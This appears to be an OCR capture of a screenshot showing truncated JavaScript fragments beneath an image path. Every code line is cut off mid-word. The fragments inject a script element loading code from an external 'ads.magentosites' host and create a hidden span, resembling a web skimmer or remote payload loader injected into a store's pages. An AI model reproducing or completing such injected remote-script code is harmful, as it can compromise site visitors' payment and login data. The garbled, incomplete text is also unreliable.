
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
VIEWI